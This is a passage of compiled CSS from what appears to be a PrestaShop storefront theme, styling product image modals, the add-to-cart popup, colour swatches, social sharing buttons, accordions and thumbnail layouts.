      height: 833px; }
      @media (max-width: 1199px) {
        #product-modal .modal-content .modal-body .mask {
          height: 500px; } }
      #product-modal .modal-content .modal-body .mask.nomargin {
        margin-top: 0; }
    #product-modal .modal-content .modal-body .product-images {
      width: 150px;
      display: none; }
      #product-modal .modal-content .modal-body .product-images li.thumb-container {
        border: none;
        display: block; }
      #product-modal .modal-content .modal-body .product-images img {
        cursor: pointer;
        border: 2px solid transparent;
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden; }
        #product-modal .modal-content .modal-body .product-images img:hover, #product-modal .modal-content .modal-body .product-images img.selected {
          border: 2px solid #414141; }
    #product-modal .modal-content .modal-body .arrows {
      display: none;
      position: relative;
      cursor: pointer; }
      #product-modal .modal-content .modal-body .arrows.scroll {
        display: block; }
      #product-modal .modal-content .modal-body .arrows .arrow-up {
        top: 0; }
      #product-modal .modal-content .modal-body .arrows .arrow-down {
        bottom: 0; }
      #product-modal .modal-content .modal-body .arrows i {
        font-size: 24px;
        width: 50%;
        float: left;
        text-align: center;
        color: #999999;
        z-index: 9;
        background: #FFFFFF;
        border: 1px solid #f1f1f1;
        cursor: pointer;
        opacity: 0.5;
        filter: alpha(opacity=50);
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
        .rtl #product-modal .modal-content .modal-body .arrows i {
          float: right; }
        #product-modal .modal-content .modal-body .arrows i:hover {
          background: #67a840;
          border-color: #67a840;
          color: #FFFFFF;
          opacity: 1;
          filter: alpha(opacity=100); }
    #product-modal .modal-content .modal-body .slick-list {
      margin-top: -10px;
      margin-bottom: -10px;
      margin-left: 0px;
      margin-right: 0px; }
      #product-modal .modal-content .modal-body .slick-list .slick-slide {
        padding-top: 10px;
        padding-bottom: 10px;
        padding-right: 0px;
        padding-left: 0px; }
    #product-modal .modal-content .modal-body .slick-arrow {
      left: 0;
      right: 0;
      width: 100%;
      height: 20px;
      line-height: 20px;
      color: #FFFFFF;
      background: #67a840;
      visibility: visible;
      border: none;
      opacity: 1;
      filter: alpha(opacity=100); }
      #product-modal .modal-content .modal-body .slick-arrow:hover {
        background: #000000; }
      #product-modal .modal-content .modal-body .slick-arrow.slick-next {
        top: -2px;
        bottom: auto; }
        #product-modal .modal-content .modal-body .slick-arrow.slick-next:before {
          content: "\f077"; }
      #product-modal .modal-content .modal-body .slick-arrow.slick-prev {
        top: auto;
        bottom: -23px; }
        #product-modal .modal-content .modal-body .slick-arrow.slick-prev:before {
          content: "\f078"; }

#blockcart-modal {
  color: #000000; }
  #blockcart-modal .modal-header {
    background: #000000; }
    #blockcart-modal .modal-header .close {
      color: #FFFFFF;
      opacity: 1;
      filter: alpha(opacity=100); }
  #blockcart-modal .modal-content {
    border: none; }
  #blockcart-modal .modal-body {
    background: #FFFFFF;
    padding: 30px; }
    #blockcart-modal .modal-body .divide-right span {
      display: inline-block;
      margin-bottom: 10px; }
    #blockcart-modal .modal-body .divide-right p {
      color: #000000; }
  #blockcart-modal .modal-dialog {
    max-width: 550px;
    width: 100%;
    margin: 100px auto; }
  #blockcart-modal .product-image {
    width: 210px; }
  #blockcart-modal .modal-title {
    font-weight: 500;
    color: white;
    font-size: 16px;
    font-family: "Poppins", sans-serif; }
    #blockcart-modal .modal-title i.material-icons {
      display: none;
      margin-right: 30px; }
      .rtl #blockcart-modal .modal-title i.material-icons {
        margin-left: 30px;
        margin-right: inherit; }
  #blockcart-modal .product-name {
    color: #67a840;
    font-size: 18px;
    margin-bottom: 10px; }
  #blockcart-modal .cart-products-count {
    font-size: 18px; }
  #blockcart-modal .cart-content {
    margin-top: 30px;
    padding-top: 30px;
    border-top: 1px solid #e5e5e5; }
    #blockcart-modal .cart-content button {
      margin-right: 5px; }
      .rtl #blockcart-modal .cart-content button {
        margin-left: 5px;
        margin-right: inherit; }
    #blockcart-modal .cart-content .cart-content-btn {
      margin-top: 30px; }
      @media (min-width: 481px) {
        #blockcart-modal .cart-content .cart-content-btn {
          display: -webkit-box;
          display: -moz-box;
          display: box;
          display: -webkit-flex;
          display: -moz-flex;
          display: -ms-flexbox;
          display: flex; } }
      #blockcart-modal .cart-content .cart-content-btn .btn {
        width: 100%;
        padding: 15px 20px;
        border-radius: 5px; }
        @media (max-width: 480px) {
          #blockcart-modal .cart-content .cart-content-btn .btn {
            margin: 5px 0; } }
        #blockcart-modal .cart-content .cart-content-btn .btn i {
          font-size: 14px;
          vertical-align: top; }

.product-images > li.thumb-container {
  display: inline; }
  .product-images > li.thumb-container > .thumb {
    cursor: pointer;
    margin-bottom: 10px;
    border: 1px solid transparent; }
    .images-container .product-images > li.thumb-container > .thumb {
      margin-right: 5px; }
    .product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover {
      border: 1px solid #67a840; }

.zoomContainer {
  z-index: 99; }

#main .images-container {
  margin-bottom: 20px; }
  #main .images-container .js-qv-mask {
    white-space: nowrap;
    overflow: hidden; }
    #main .images-container .js-qv-mask.scroll {
      width: calc(100% - 60px);
      margin: 0 auto; }

.scroll-box-arrows {
  display: none; }
  .scroll-box-arrows.scroll {
    display: block; }
  .scroll-box-arrows i {
    position: absolute;
    bottom: 1.625rem;
    height: 100px;
    line-height: 100px;
    cursor: pointer; }
  .scroll-box-arrows .left {
    left: 0; }
  .scroll-box-arrows .right {
    right: 0; }

#product-availability {
  display: block;
  font-weight: 400; }
  #product-availability .material-icons {
    line-height: inherit; }
  #product-availability .product-available {
    color: #4cbb6c; }
  #product-availability .product-unavailable {
    color: #ff9a52; }
  #product-availability .product-last-items {
    color: #ff9a52; }

#product-details .label {
  font-size: 1rem;
  color: #000000;
  font-weight: bold; }

.product-features {
  margin-top: 20px; }
  .product-features:after {
    content: "";
    display: table;
    clear: both; }
  .product-features > dl.data-sheet:after {
    content: "";
    display: table;
    clear: both; }
  .product-features > dl.data-sheet dd.value,
  .product-features > dl.data-sheet dt.name {
    width: 49%;
    float: left;
    font-weight: normal;
    background: #ebebeb;
    padding: 10px;
    margin-right: 1%;
    min-height: 45px;
    line-height: 45px;
    word-break: break-word; }
    .rtl .product-features > dl.data-sheet dd.value, .rtl
    .product-features > dl.data-sheet dt.name {
      float: right; }
    .rtl .product-features > dl.data-sheet dd.value, .rtl
    .product-features > dl.data-sheet dt.name {
      margin-left: 1%;
      margin-right: inherit; }
    .product-features > dl.data-sheet dd.value:nth-of-type(even),
    .product-features > dl.data-sheet dt.name:nth-of-type(even) {
      background: #f6f6f6; }
    @media (max-width: 320px) {
      .product-features > dl.data-sheet dd.value,
      .product-features > dl.data-sheet dt.name {
        padding: 3px; } }
  .product-features > dl.data-sheet dt.name {
    text-transform: capitalize; }

.product-variants > .product-variants-item {
  margin: 20px 0; }
  .product-variants > .product-variants-item select {
    border: 1px solid #e5e5e5;
    background-color: #FFFFFF;
    height: 40px;
    width: 120px;
    padding: 2px 2px 2px 10px;
    outline: none; }
    .rtl .product-variants > .product-variants-item select {
      padding: 2px 10px 2px 2px; }
  .product-variants > .product-variants-item ul {
    margin-bottom: 0; }
    .product-variants > .product-variants-item ul li {
      margin-right: 10px; }
  .product-variants > .product-variants-item .color {
    margin-left: 0;
    margin-top: 0;
    width: 30px;
    height: 30px;
    border: 2px solid #e5e5e5;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    border-radius: 50px;
    -webkit-transition: box-shadow 0.3s ease 0s;
    -o-transition: box-shadow 0.3s ease 0s;
    transition: box-shadow 0.3s ease 0s; }
    .product-variants > .product-variants-item .color:before {
      content: "\f00c";
      font-family: "FontAwesome";
      position: absolute;
      color: #FFFFFF;
      font-size: 12px;
      line-height: 28px;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      text-align: center;
      visibility: hidden;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transition: opacity 0.3s ease 0s;
      -o-transition: opacity 0.3s ease 0s;
      transition: opacity 0.3s ease 0s; }
    .product-variants > .product-variants-item .color .sr-only {
      background: #000000;
      width: auto;
      height: auto;
      padding: 2px 10px;
      clip: inherit;
      color: #FFFFFF;
      font-size: 10px;
      overflow: inherit;
      visibility: hidden;
      border-radius: 3px;
      left: 50%;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transform: translateX(-50%) translateY(-25px);
      -moz-transform: translateX(-50%) translateY(-25px);
      -ms-transform: translateX(-50%) translateY(-25px);
      -o-transform: translateX(-50%) translateY(-25px);
      transform: translateX(-50%) translateY(-25px);
      -webkit-transition: all 0.3s ease 0s;
      -o-transition: all 0.3s ease 0s;
      transition: all 0.3s ease 0s; }
      .rtl .product-variants > .product-variants-item .color .sr-only {
        right: 50%;
        left: auto; }
      .product-variants > .product-variants-item .color .sr-only:before {
        content: "";
        display: block;
        width: 0;
        height: 0;
        border-left: 6px solid transparent;
        border-top: 7px solid #000000;
        border-right: 6px solid transparent;
        position: absolute;
        bottom: -5px;
        left: 6px; }
        .rtl .product-variants > .product-variants-item .color .sr-only:before {
          right: 6px;
          left: auto; }
    .product-variants > .product-variants-item .color:hover {
      border-color: #FFFFFF;
      -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);
      -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);
      -o-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);
      -ms-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);
      box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15); }
      .product-variants > .product-variants-item .color:hover:before {
        visibility: visible;
        opacity: 1;
        filter: alpha(opacity=100); }
      .product-variants > .product-variants-item .color:hover .sr-only {
        -webkit-transform: translateX(-50%) translateY(-30px);
        -moz-transform: translateX(-50%) translateY(-30px);
        -ms-transform: translateX(-50%) translateY(-30px);
        -o-transform: translateX(-50%) translateY(-30px);
        transform: translateX(-50%) translateY(-30px);
        visibility: visible;
        opacity: 1;
        filter: alpha(opacity=100); }
  .product-variants > .product-variants-item .input-color:checked + span {
    border-color: #FFFFFF;
    -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);
    -o-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15); }
    .product-variants > .product-variants-item .input-color:checked + span:before {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }

.product-customization {
  margin: 40px 0; }
  .product-customization .product-customization-item {
    margin: 20px 0; }
  .product-customization .product-message {
    background: #f8f8f8;
    border: none;
    width: 100%;
    height: 50px;
    resize: none;
    padding: 10px; }
    .product-customization .product-message::-webkit-input-placeholder {
      color: #acaaa6; }
    .product-customization .product-message::-moz-placeholder {
      color: #acaaa6; }
    .product-customization .product-message:-moz-placeholder {
      color: #acaaa6; }
    .product-customization .product-message:-ms-input-placeholder {
      color: #acaaa6; }
  .product-customization .file-input {
    width: 100%;
    left: 0;
    z-index: 1;
    cursor: pointer;
    height: 42px;
    overflow: hidden;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0); }
  .product-customization .custom-file {
    position: relative;
    background: #ebebeb;
    width: 100%;
    height: 42px;
    line-height: 42px;
    text-indent: 10px;
    display: block;
    color: #acaaa6;
    margin-top: 20px; }
    .product-customization .custom-file button {
      z-index: 0;
      position: absolute;
      right: 0;
      top: 0;
      padding: 6px 30px; }
  .product-customization small {
    color: #acaaa6; }

.product-pack {
  margin-top: 40px; }
  .product-pack .pack-product-container {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: distribute;
    -moz-box-pack: distribute;
    box-pack: distribute;
    -webkit-justify-content: space-around;
    -moz-justify-content: space-around;
    -ms-justify-content: space-around;
    -o-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: distribute; }
    .product-pack .pack-product-container .pack-product-name {
      -webkit-box-flex: 0;
      -moz-box-flex: 0;
      box-flex: 0;
      -webkit-flex: 0 0 50%;
      -moz-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      font-size: 14px;
      color: #acaaa6; }
    .product-pack .pack-product-container .pack-product-quantity {
      border-left: #ebebeb 2px solid;
      padding-left: 10px; }
    .product-pack .pack-product-container .pack-product-name,
    .product-pack .pack-product-container .pack-product-price,
    .product-pack .pack-product-container .pack-product-quantity {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      align-items: center; }

.product-refresh {
  margin-top: 20px; }

.social-sharing {
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  margin: 15px 0; }
  @media (min-width: 1200px) {
    .social-sharing {
      width: auto;
      position: fixed;
      z-index: 99;
      bottom: 50%;
      -webkit-transform: translate(0, 50%);
      -moz-transform: translate(0, 50%);
      -ms-transform: translate(0, 50%);
      -o-transform: translate(0, 50%);
      transform: translate(0, 50%);
      left: 0; }
      .rtl .social-sharing {
        right: 0;
        left: auto; } }
  .social-sharing .share-this {
    margin-right: 10px; }
    .rtl .social-sharing .share-this {
      margin-left: 10px;
      margin-right: inherit; }
    .social-sharing .share-this i {
      padding-right: 5px; }
      .rtl .social-sharing .share-this i {
        padding-left: 5px;
        padding-right: inherit; }
  .social-sharing ul {
    margin-bottom: 0; }
  .social-sharing li {
    cursor: pointer;
    display: inline-block;
    margin-right: 15px;
    -webkit-transition: all 0.2s ease-in;
    -o-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
    position: relative;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    margin: 0 0 3px 0; }
    .rtl .social-sharing li {
      margin-left: 15px;
      margin-right: inherit; }
    .rtl .social-sharing li {
      margin: 0 0 3px 0; }
    @media (min-width: 1200px) {
      .social-sharing li {
        display: block; } }
    .social-sharing li a {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      white-space: nowrap;
      text-indent: 100%;
      overflow: hidden; }
      .social-sharing li a:hover {
        color: transparent; }
    .social-sharing li:before {
      content: "";
      font-family: "FontAwesome";
      color: #FFFFFF;
      font-size: 18px; }
    .social-sharing li:hover {
      opacity: 0.8;
      filter: alpha(opacity=80); }
    .social-sharing li.facebook {
      background: #516eab; }
      .social-sharing li.facebook:before {
        content: "\f09a"; }
    .social-sharing li.twitter {
      background: #29c5f6; }
      .social-sharing li.twitter:before {
        content: "\f099"; }
    .social-sharing li.googleplus {
      background: #e14747; }
      .social-sharing li.googleplus:before {
        content: "\f0d5"; }
    .social-sharing li.pinterest {
      background: #bd081c; }
      .social-sharing li.pinterest:before {
        content: "\f0d2"; }
    .social-sharing li.instagram {
      background: #d6307c; }
      .social-sharing li.instagram:before {
        content: "\f16d"; }
    .social-sharing li.rss {
      background: #f60; }
      .social-sharing li.rss:before {
        content: "\f09e"; }
    .social-sharing li.youtube {
      background: #e07c66; }
      .social-sharing li.youtube:before {
        content: "\f16a"; }
    .social-sharing li.vimeo {
      background: #00adef; }
      .social-sharing li.vimeo:before {
        content: ""; }

.products-selection {
  margin: 0 0 20px; }
  .products-selection .title {
    color: #878787; }

#blockcart-modal .cart-content .btn {
  margin-bottom: 10px; }
#blockcart-modal .cart-content .btn-primary {
  padding: 10px; }

/* PS Category Product */
.category-products, .product-accessories, .viewed-products {
  background: #FFFFFF;
  margin: 30px 0; }
  @media (max-width: 991px) and (min-width: 768px) {
    .category-products .owl-theme .owl-buttons, .product-accessories .owl-theme .owl-buttons, .viewed-products .owl-theme .owl-buttons {
      top: -45px; } }
  @media (max-width: 767px) {
    .category-products .owl-theme .owl-buttons, .product-accessories .owl-theme .owl-buttons, .viewed-products .owl-theme .owl-buttons {
      top: -33px; } }
  .category-products .products, .product-accessories .products, .viewed-products .products {
    margin-top: 40px; }

.products-section-title {
  font-size: 32px;
  text-align: center;
  position: relative;
  padding-bottom: 30px;
  margin-bottom: 30px; }
  @media (max-width: 480px) {
    .products-section-title {
      font-size: 24px; } }
  .products-section-title:before {
    content: "";
    background: #67a840;
    width: 70px;
    height: 2px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }

.count-same-category {
  text-align: center; }

@media (min-width: 1200px) {
  .product-accessories .pr-accessories:nth-child(4n+1) {
    clear: both; } }
@media (max-width: 991px) and (min-width: 768px) {
  .product-accessories .pr-accessories:nth-child(3n+1) {
    clear: both; } }
@media (max-width: 767px) and (min-width: 481px) {
  .product-accessories .pr-accessories:nth-child(2n+1) {
    clear: both; } }

/* Product Tab */
.more-info-product {
  margin-top: 2rem;
  background: #FFFFFF;
  padding: 30px 0; }
  .more-info-product .title-info-product {
    color: #000000;
    text-transform: uppercase;
    padding: 0.9375rem 0rem;
    margin-bottom: 0.9375rem;
    font-size: 1rem;
    position: relative;
    margin-right: 2.1875rem; }
    .rtl .more-info-product .title-info-product {
      margin-left: 2.1875rem;
      margin-right: inherit; }
    .more-info-product .title-info-product:before {
      content: "";
      background: #67a840;
      bottom: 0px;
      position: absolute;
      display: inline-block;
      width: 30px;
      height: 2px; }

/* Product Accordion */
.products-accordion {
  margin: 30px 0 50px; }
  .products-accordion .card {
    margin: 0px;
    border: 1px solid #e5e5e5;
    border-bottom: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; }
    .products-accordion .card:last-child {
      border-bottom: 1px solid #e5e5e5; }
  .products-accordion .card-header {
    background: none;
    padding: 20px;
    border-bottom: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; }
    .products-accordion .card-header h5 {
      margin: 0px; }
    .products-accordion .card-header a {
      text-transform: uppercase;
      position: relative;
      width: 100%;
      display: inline-block; }
      .products-accordion .card-header a:after {
        content: "\f068";
        font-size: 16px;
        font-family: "FontAwesome";
        position: absolute;
        font-weight: normal;
        top: 0px;
        color: #000000;
        right: 10px; }
        .rtl .products-accordion .card-header a:after {
          left: 10px;
          right: auto; }
      .products-accordion .card-header a.collapsed:after {
        content: "\f067"; }
      .products-accordion .card-header a:hover:after {
        color: #67a840; }

.leo_product_reviews_block_extra {
  padding: 10px 0; }

.leo-compare-wishlist-button {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: inline-box;
  display: -webkit-inline-flex;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
  @media (max-width: 480px) {
    .leo-compare-wishlist-button {
      margin-top: 25px; } }
  .leo-compare-wishlist-button .btn {
    overflow: hidden;
    padding: 0;
    color: #000000;
    border: 2px solid #e5e5e5;
    background: transparent;
    width: 56px;
    height: 56px;
    font-size: 18px;
    margin-right: 10px; }
    .rtl .leo-compare-wishlist-button .btn {
      margin-left: 10px;
      margin-right: inherit; }
    .leo-compare-wishlist-button .btn i {
      line-height: 56px; }
    .leo-compare-wishlist-button .btn .cssload-speeding-wheel {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0; }
    .leo-compare-wishlist-button .btn .btn-title {
      display: none; }
    .leo-compare-wishlist-button .btn:hover {
      background: #67a840;
      color: #FFFFFF;
      border-color: #67a840; }
      .leo-compare-wishlist-button .btn:hover .leo-compare-bt-loading, .leo-compare-wishlist-button .btn:hover .leo-wishlist-bt-loading {
        border-top-color: #FFFFFF;
        border-bottom-color: #FFFFFF; }
  .leo-compare-wishlist-button .leo-wishlist-button-dropdown {
    position: relative; }

/* Responsive */
@media (max-width: 991px) {
  .product-cover img {
    width: 100%; }

  #product-modal .modal-content .modal-body {
    margin-left: 0; }
    #product-modal .modal-content .modal-body .arrows {
      display: none; }

  #blockcart-modal .modal-dialog {
    width: calc(100% - 20px); }
  #blockcart-modal .modal-body {
    padding: 30px; } }
@media (max-width: 767px) {
  #blockcart-modal .divide-right {
    border-right: none; }
    .rtl #blockcart-modal .divide-right {
      border-left: none;
      border-right: inherit; }
  #blockcart-modal .modal-body {
    padding: 16px; } }
/* Style for Product Image */
.product-thumb-images {
  display: none; }
  .product-thumb-images .thumb {
    max-width: 100%;
    cursor: pointer;
    border: 2px solid transparent;
    opacity: 0.7;
    filter: alpha(opacity=70);
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
    .product-thumb-images .thumb.selected, .product-thumb-images .thumb:hover {
      border-color: #67a840;
      opacity: 1;
      filter: alpha(opacity=100); }

.product-detail {
  /** .no-thumbs-fullwidth **/ }
  .product-detail .arrows-product-fake {
    display: none; }
    .product-detail .arrows-product-fake .slick-arrow {
      width: 30px;
      height: 30px;
      line-height: 30px;
      text-align: center;
      color: #000000;
      z-index: 555;
      overflow: hidden;
      background: rgba(255, 255, 255, 0.8);
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100);
      border-radius: 50%; }
      .product-detail .arrows-product-fake .slick-arrow:hover {
        color: #FFFFFF;
        background: #67a840; }
      .product-detail .arrows-product-fake .slick-arrow.slick-next {
        left: auto;
        right: -10px; }
        .rtl .product-detail .arrows-product-fake .slick-arrow.slick-next {
          left: -10px;
          right: auto; }
      .product-detail .arrows-product-fake .slick-arrow.slick-prev {
        right: auto;
        left: -10px; }
        .rtl .product-detail .arrows-product-fake .slick-arrow.slick-prev {
          right: -10px;
          left: auto; }
  .product-detail.product-thumbs-bottom .product-thumb-images {
    padding-left: 20px;
    padding-right: 20px; }
    .product-detail.product-thumbs-bottom .product-thumb-images .slick-list {
      margin-left: -5px;
      margin-right: -5px; }
      .product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide {
        padding-right: 5px;
        padding-left: 5px; }
    .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-next {
      right: -5px; }
      .rtl .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-next {
        left: -5px;
        right: auto; }
    .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-prev {
      left: -5px; }
      .rtl .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-prev {
        right: -5px;
        left: auto; }
    .product-detail.product-thumbs-bottom .product-thumb-images:hover .slick-arrow.slick-next {
      right: 5px; }
      .rtl .product-detail.product-thumbs-bottom .product-thumb-images:hover .slick-arrow.slick-next {
        left: 5px;
        right: auto; }
    .product-detail.product-thumbs-bottom .product-thumb-images:hover .slick-arrow.slick-prev {
      left: 5px; }
      .rtl .product-detail.product-thumbs-bottom .product-thumb-images:hover .slick-arrow.slick-prev {
        right: 5px;
        left: auto; }
  .product-detail.product-thumbs-bottom #block-reassurance {
    margin: 0; }
    #product .product-detail.product-thumbs-bottom #block-reassurance {
      display: inherit;
      text-align: left; }
      .rtl #product .product-detail.product-thumbs-bottom #block-reassurance {
        text-align: right; }
      @media (min-width: 768px) {
        #product .product-detail.product-thumbs-bottom #block-reassurance li {
          float: none;
          width: 100%;
          border-width: 0 0 1px 0; }
          .rtl #product .product-detail.product-thumbs-bottom #block-reassurance li {
            border-width: 0 0 1px 0; } }
      @media (min-width: 768px) {
        #product .product-detail.product-thumbs-bottom #block-reassurance li .block-reassurance-item {
          display: inherit; } }
  .product-detail.product-thumbs-left .images-container, .product-detail.product-thumbs-right .images-container {
    position: relative; }
    .product-detail.product-thumbs-left .images-container .product-thumb-images, .product-detail.product-thumbs-right .images-container .product-thumb-images {
      position: absolute;
      top: 20px;
      z-index: 9;
      width: 82px; }
      @media (max-width: 480px) {
        .product-detail.product-thumbs-left .images-container .product-thumb-images, .product-detail.product-thumbs-right .images-container .product-thumb-images {
          width: 60px; } }
  .product-detail.product-thumbs-left [id*="product-description-short-"], .product-detail.product-thumbs-right [id*="product-description-short-"] {
    border-bottom: none;
    border-top: 1px solid #e5e5e5;
    padding: 30px 0 0;
    margin-top: 30px; }
  .product-detail.product-thumbs-left .product-thumb-images .slick-list, .product-detail.product-thumbs-right .product-thumb-images .slick-list {
    margin-left: 0px;
    margin-right: 0px; }
    .product-detail.product-thumbs-left .product-thumb-images .slick-list .slick-slide, .product-detail.product-thumbs-right .product-thumb-images .slick-list .slick-slide {
      padding-top: 4px;
      padding-bottom: 4px;
      padding-right: 0px;
      padding-left: 0px; }
  .product-detail.product-thumbs-left .product-thumb-images .slick-arrow, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow {
    left: 0 !important;
    right: 0 !important;
    width: 100%;
    height: 20px;
    line-height: 20px;
    color: #000000;
    background: #dedede;
    visibility: visible;
    border: none;
    opacity: 1;
    filter: alpha(opacity=100); }
    .product-detail.product-thumbs-left .product-thumb-images .slick-arrow:hover, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow:hover {
      color: #FFFFFF;
      background: #000000; }
    .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next {
      top: -10px;
      bottom: auto; }
      .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next:before {
        content: "\f077"; }
    .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev {
      top: auto;
      bottom: -27px; }
      .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev:before {
        content: "\f078"; }
  .product-detail.product-thumbs-left .images-container {
    position: relative; }
    .product-detail.product-thumbs-left .images-container .product-cover {
      margin-left: 90px; }
      .rtl .product-detail.product-thumbs-left .images-container .product-cover {
        margin-right: 90px;
        margin-left: inherit; }
      @media (max-width: 480px) {
        .product-detail.product-thumbs-left .images-container .product-cover {
          margin-left: 75px; }
          .rtl .product-detail.product-thumbs-left .images-container .product-cover {
            margin-right: 75px;
            margin-left: inherit; } }
    .product-detail.product-thumbs-left .images-container .product-thumb-images {
      left: 0; }
      .rtl .product-detail.product-thumbs-left .images-container .product-thumb-images {
        right: 0;
        left: auto; }
  .product-detail.product-thumbs-right .images-container {
    position: relative; }
    .product-detail.product-thumbs-right .images-container .product-cover {
      margin-right: 100px; }
      .rtl .product-detail.product-thumbs-right .images-container .product-cover {
        margin-left: 100px;
        margin-right: inherit; }
      @media (max-width: 480px) {
        .product-detail.product-thumbs-right .images-container .product-cover {
          margin-right: 75px; }
          .rtl .product-detail.product-thumbs-right .images-container .product-cover {
            margin-left: 75px;
            margin-right: inherit; } }
      .product-detail.product-thumbs-right .images-container .product-cover .layer {
        left: 20px;
        right: auto; }
    .product-detail.product-thumbs-right .images-container .product-thumb-images {
      right: 0; }
      .rtl .product-detail.product-thumbs-right .images-container .product-thumb-images {
        left: 0;
        right: auto; }
  .product-detail.no-thumbs .images-container {
    position: relative; }
  .product-detail.no-thumbs .product-thumb-images .slick-arrows, .product-detail.no-thumbs .product-thumb-images .slick-list {
    display: none; }
  .product-detail.no-thumbs .arrows-product-fake {
    display: block; }
  .product-detail.no-thumbs-fullwidth .product-detail-name {
    text-align: center; }
  .product-detail.no-thumbs-fullwidth #content {
    max-width: 650px;
    margin: auto; }
  .product-detail.no-thumbs-fullwidth .pb-left-column {
    margin-bottom: 30px; }
    @media (min-width: 768px) {
      .product-detail.no-thumbs-fullwidth .pb-left-column {
        margin-bottom: 0;
        border-right: 1px solid #e5e5e5;
        text-align: right; }
        .rtl .product-detail.no-thumbs-fullwidth .pb-left-column {
          border-left: 1px solid #e5e5e5;
          border-right: inherit; }
        .rtl .product-detail.no-thumbs-fullwidth .pb-left-column {
          text-align: left; } }
  .product-detail.no-thumbs-fullwidth .gr_column {
    padding: 30px 0;
    border-width: 1px 0 1px 0;
    border-style: solid;
    border-color: #e5e5e5; }
    @media (min-width: 768px) {
      .product-detail.no-thumbs-fullwidth .gr_column {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        padding: 0; } }
  .product-detail.no-thumbs-fullwidth .pb_column {
    padding: 0; }
    @media (min-width: 768px) {
      .product-detail.no-thumbs-fullwidth .pb_column {
        padding: 30px; } }
  .product-detail.no-thumbs-fullwidth .product-prices {
    margin-top: 0; }
  .product-detail.no-thumbs-fullwidth [id*="product-description-short-"] {
    border: none;
    padding: 15px 0;
    margin-top: 0; }
  .product-detail.no-thumbs-fullwidth .social-sharing {
    position: relative;
    width: 100%;
    bottom: inherit;
    margin: 0 0 15px;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; }
    @media (min-width: 768px) {
      .product-detail.no-thumbs-fullwidth .social-sharing {
        -webkit-box-pack: end;
        -moz-box-pack: end;
        box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-justify-content: flex-end;
        -ms-justify-content: flex-end;
